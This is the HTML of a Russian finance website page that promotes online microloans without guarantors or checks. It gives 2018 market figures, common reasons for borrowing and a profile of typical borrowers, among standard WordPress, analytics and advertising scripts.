

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srochnyj-zaym.ru/oformit-kredit-bez-poruchitelej/
body_size: 22779
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
  <title>Оформить кредит без поручителей</title>
  <link rel="canonical" href="/oformit-kredit-bez-poruchitelej/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Оформить кредит без поручителей">
  <meta property="og:description" content="Микрозаймы без проверок и поручителей через интернет Рынок микрозаймов развивается бурными темпами. В период кризиса многие финансовые заведения стараются диверсифицировать риски, отказывая в кредитовании ненадежным клиентам. МФО нивелируют свои риски по-другому – быстрой выдачей небольших займов под более высокий нежели банковский процент. Общий объем оформленных микрокредитов в 2018 году превысил планку сто миллиардов руб. В ...">
  <meta property="og:url" content="https://srochnyj-zaym.ru/oformit-kredit-bez-poruchitelej/">
  <meta property="og:site_name" content="Информационный сайт обо всём, что связано с финансовой тематикой и не только.">
  <meta property="article:tag" content="Оформить кредит без поручителей">
  <meta property="article:section" content="Заработок">
  <meta property="article:published_time" content="2018-11-09T16:20:45+02:00">
  <meta property="article:modified_time" content="2018-11-25T23:29:38+02:00">
  <meta property="og:updated_time" content="2018-11-25T23:29:38+02:00">
  <meta property="og:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/11/Oformit-kredit-bez-poruchitelej.jpg">
  <meta property="og:image:secure_url" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/11/Oformit-kredit-bez-poruchitelej.jpg">
  <meta property="og:image:width" content="380">
  <meta property="og:image:height" content="253">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Микрозаймы без проверок и поручителей через интернет Рынок микрозаймов развивается бурными темпами. В период кризиса многие финансовые заведения стараются диверсифицировать риски, отказывая в кредитовании ненадежным клиентам. МФО нивелируют свои риски по-другому – быстрой выдачей небольших займов под более высокий нежели банковский процент. Общий объем оформленных микрокредитов в 2018 году превысил планку сто миллиардов руб. В ...">
  <meta name="twitter:title" content="Оформить кредит без поручителей">
  <meta name="twitter:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/11/Oformit-kredit-bez-poruchitelej.jpg">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srochnyj-zaym.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css' href='/wp-content/themes/zajmytheme/bootstrap/css/bootstrap.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-style-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fontawesome-css' href='/wp-content/themes/zajmytheme/inc/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='zajmyonlayn-fontawesome-css' href='/wp-content/themes/zajmytheme/style.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=5094'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Foformit-kredit-bez-poruchitelej%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Foformit-kredit-bez-poruchitelej%2F&#038;format=xml">
  <style type="text/css">
  div#toc_container {background: #F5F5F5;border: 1px solid #A9A9A9;}div#toc_container p.toc_title {color: #7d6d6d;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #696969;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #A9A9A9;}
  </style>
  <link rel="amphtml" href="/oformit-kredit-bez-poruchitelej/amp/">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <meta name="msapplication-TileImage" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <style type="text/css" id="wp-custom-css">
                        .totalpoll-poll-container .totalpoll-choices .totalpoll-choice 
  { width: 100%!important;
  }
  .totalpoll-choices .totalpoll-choice .totalpoll-choice-container:last-child 
  { border-bottom: none!important;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://srochnyj-zaym.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="3fad831aba66ffe8fd57f823b7345b32">
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .aajol6389cbac2f6a2 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .aajol6389cbac2f6a2 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .aajol6389cbac2f6a2 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .aajol6389cbac2f6a2 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .aajol6389cbac2f6a2 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .zuhjd6389cbac2fa10 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .zuhjd6389cbac2fa10 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .zuhjd6389cbac2fa10 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .zuhjd6389cbac2fa10 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .zuhjd6389cbac2fa10 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .bzgxm6389cbac2f871 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .bzgxm6389cbac2f871 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .bzgxm6389cbac2f871 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .bzgxm6389cbac2f871 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .bzgxm6389cbac2f871 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .bhryz6389cbac2fb99 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .bhryz6389cbac2fb99 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .bhryz6389cbac2fb99 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .bhryz6389cbac2fb99 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .bhryz6389cbac2fb99 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .urlox6389cbac2feba {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .urlox6389cbac2feba {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .urlox6389cbac2feba {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .urlox6389cbac2feba {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .urlox6389cbac2feba {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .vhtgu6389cbac2fd22 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .vhtgu6389cbac2fd22 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .vhtgu6389cbac2fd22 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .vhtgu6389cbac2fd22 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .vhtgu6389cbac2fd22 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .jxeuh6389cbac30046 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .jxeuh6389cbac30046 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .jxeuh6389cbac30046 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .jxeuh6389cbac30046 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .jxeuh6389cbac30046 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .orfju6389cbac30519 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .orfju6389cbac30519 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .orfju6389cbac30519 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .orfju6389cbac30519 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .orfju6389cbac30519 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .kdgxv6389cbac301c5 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .kdgxv6389cbac301c5 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .kdgxv6389cbac301c5 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .kdgxv6389cbac301c5 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .kdgxv6389cbac301c5 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .ndkpf6389cbac30348 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .ndkpf6389cbac30348 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .ndkpf6389cbac30348 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .ndkpf6389cbac30348 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .ndkpf6389cbac30348 {
  display: block;
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .ajlen6389cbac3df6b {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .ajlen6389cbac3df6b {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .ajlen6389cbac3df6b {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .ajlen6389cbac3df6b {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .ajlen6389cbac3df6b {
  display: block;
  }
  }
  </style>
  <style>

  #flat_ads_block_id_1 {
        position: fixed;
        right: calc(100% + 22px);
        bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
  }
  #flat_ads_block_id_1.left_slide_flat_panel {
        transform: translateX(calc(100% + 22px));
  }
  #flat_ads_block_id_1 .flat_slide_cross {
        position: absolute;
        width: 22px;
        height: 22px;
        top: -22px;
        right: -10px;
        z-index: 1;
        background: #000 url([data-uri]) no-repeat center / cover;
        cursor: pointer;
        border-radius: 100%;
  }
  #flat_ads_block_id_1 .flat_slide_cross:hover {
        background: #444 url([data-uri]) no-repeat center / cover
  }
  </style>

</head>
<body>
  \ 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167086125-1');
  </script>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12 col-xs-12 logo_inheader">
        <a href="/"><img src="/wp-content/uploads/2018/06/logo-SZ-new.png" alt=""></a>
      </div>
      <div class="col-lg-6 col-sm-9 col-xs-9 nopadding hidden-sm hidden-xs">
        <div class="kurs">
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">ЦБ РФ</p>
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">USD</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">02.12</p>
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">&nbsp;</p>
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">01.12</p>
              <p class="kurs_text">0,00</p>
            </div>
          </div>
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">EUR</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
          </div>
        </div>
        <div class="kurs_separator">
          &nbsp;
        </div>
        <div class="cripto">
          <div class="kurs_row">
            <p style="font-size:10px; color:#ccc; margin: 0; padding:3px 0 0 3px;">Coinmarketcap</p>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-sm-12 col-xs-12 pull-right hidden-sm hidden-xs">
        <div class="share42init pull-right" style="margin-bottom: 15px;"></div>
        <div class="clearfix"></div>
        <form role="search" method="get" class="search_inheader pull-right" action="https://srochnyj-zaym.ru/">
          <input type="search" class="search-field" placeholder="Поиск" value="" name="s" title="Поиск"> <input type="submit" id="searchsubmit" value="&#xf0ac;">
        </form>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row"></div>
  </div>
  <div class="container mobile_menu">
    <nav id="nav" class="navbar navbar-default" role="navigation">
      <div class="visible-md hidden-sm hidden-xs">
        <div class="menu-header">
          <ul id="menu-primary" class="menu nav navbar-nav">
            <li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="navbar-header visible-md visible-sm visible-xs">
        <button type="button" class="btmore navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars" aria-hidden="true"></i></button>
      </div>
      <div class="clearfix"></div>
      <div class="collapse navbar-collapse navbar-ex1-collapse hidden-lg hidden-md">
        <div class="menu-header">
          <ul id="menu-primary-1" class="menu nav navbar-nav">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="container">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на Информационный сайт обо всём, что связано с финансовой тематикой и не только.." href="/" class="home"><span property="name">srochnyj-zaym.ru</span></a>
      <meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Оформить кредит без поручителей</span>
      <meta property="position" content="2"></span>
    </div>
    <div class="row">
      <div id="primary" class="col-md-9 col-xs-12">
        <div class="row">
          <div id="content" class="site-content" role="main">
            <div class="col-lg-12 single-entry">
              <article id="post-5094" class="post post-5094 type-post status-publish format-standard has-post-thumbnail hentry category-zarabotok tag-oformit-kredit-bez-poruchitelej">
                <h1 class="entry-title">Оформить кредит без поручителей</h1><span class="single-thumb"><img width="380" height="253" src="/wp-content/uploads/2018/11/Oformit-kredit-bez-poruchitelej.jpg" class="attachment-medium size-medium wp-post-image" alt="Картинка Оформить кредит без поручителей"></span> <span class="entry-content"></span>
                <div class="flat_pm_start">
                  <span class="entry-content"></span>
                </div>
                <h2><span class="entry-content">Микрозаймы без проверок и поручителей через интернет</span></h2>
                <p><span class="entry-content">Рынок микрозаймов развивается бурными темпами. В период кризиса многие финансовые заведения стараются диверсифицировать риски, отказывая в кредитовании ненадежным клиентам.</span></p>
                <p><span class="entry-content">МФО нивелируют свои риски по-другому – быстрой выдачей небольших займов под более высокий нежели банковский процент.</span></p>
                <div class="aajol6389cbac2f6a2">
                  <span class="entry-content">
                  </span>
                </div>
                <p><span class="entry-content">Общий объем оформленных микрокредитов в 2018 году превысил планку <strong>сто миллиардов руб.</strong> В области микрофинансирования работают более четырёх тысяч финансовых компаний, а кредиты брали, согласно статистическим данным, около десяти миллионов граждан России.</span></p>
                <div class="zuhjd6389cbac2fa10">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-2">
                    <span class="entry-content"></span>
                  </div><span class="entry-content"></span>
                </div>
                <div class="bzgxm6389cbac2f871">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-1">
                    <span class="entry-content"></span>
                  </div><span class="entry-content"></span>
                </div>
                <p><span class="entry-content">Порядка 44 процентов составили займы <strong>«до зарплаты»</strong> (с суммой на одного заёмщика около 11 000 рублей), 54 процентов &#8211; потребительские займы (17 000 рублей).</span></p>
                <div class="bhryz6389cbac2fb99">
                  <span class="entry-content">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="6109403152"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script></span>
                </div>
                <p><span class="entry-content">Если вы желаете быстро о<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Оформить кредит без поручителей&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:[null,0],&quot;12&quot;:0}">формить кредит без поручителей и проверок, обратите внимание на составленный нами список МФО.</span></span></p>
                <div class="urlox6389cbac2feba">
                  <div id="yandex_rtb_R-A-462055-4"></div>
                </div>
                <div class="vhtgu6389cbac2fd22">
                  <div id="yandex_rtb_R-A-462055-3"></div>
                </div>
                <h2>Основные цели интернет-микрозаймов</h2>
                <p>Согласно социологическим исследованиям, финансовые средства, которые берутся в долг у МФО, преимущественно идут <strong>на выполнение следующих задач:</strong></p>
                <div class="jxeuh6389cbac30046">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="3908607619"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <ol>
                  <li><em>Ремонт жилья и автомобиля.</em></li>
                  <li><em>Приобретение бытовой техники и электроники.</em></li>
                  <li><em>Для погашения другого кредита.</em></li>
                  <li><em>Если нужно организовать какой-либо праздник или для поездок на отдых.</em></li>
                  <li><em>Когда денежных средств не хватает до зарплаты.</em></li>
                  <li><em>Решение внезапных проблем, при несчастных случаях, покупка медикаментов, оплата медицинских услуг.</em></li>
                  <li><em>Открытие частного бизнеса.</em></li>
                </ol>
                <p>Конечно же, это далеко не полный перечень возможных причин, по которым может потребоваться срочный займ, поэтому в качестве клиента могут выступать люди из различных слоёв общества и разного возраста.</p>
                <h2>Кто берёт моментальные онлайн-займы</h2>
                <p>Если брать соотношение по половым признакам, то разницы практически нет. Как девушки, так и представители мужского рода с одинаковой частотой берут долг у МФО.</p>
                <div class="orfju6389cbac30519">
                   <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-3223951469593116" data-ad-slot="7913439411"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote>
                  <p><em>Однако стоит отметить, что большая часть клиентов составляют семейные люди (около 48 процентов против 10 процентов холостяков).</em></p>
                </blockquote>
                <p>Это объясняется тем, что в семье, где есть дети, <strong>дополнительные затраты происходят намного чаще.</strong> В таких ситуациях быстрый микрозайм может отлично помочь.</p>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/cUJkO6JQLxQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <h3>Портрет «типичного» заёмщика быстрых микрозаймов</h3>
                <p>Благодаря многим проведенным опросам клиентов МФО и данным исследований, удалось выработать <strong>единый список признаков, соответствующих потенциальному заёмщику.</strong></p>
                <p>Каждый второй, обратившийся за финансовой помощью, <strong>не получил вовремя зарплату</strong>. Еще одна частая причина взятия кредита – появление неожиданных затрат.</p>
                <blockquote>
                  <p><em>Порядка 25% заёмщиков нуждаются в срочной оплате товара или услуги. Около 20% кредитов возникают из-за неправильных расчётов семейного бюджета.</em></p>
                </blockquote>
                <p><strong>Средняя заработная плата</strong> клиентов МФО составляет 25 000 – 30 000 руб. ежемесячно. Тех, кто получает больше – меньше на 50%. Среди профессий много людей связанных с творчеством, различные управляющие, обычные разнорабочие и др.</p>
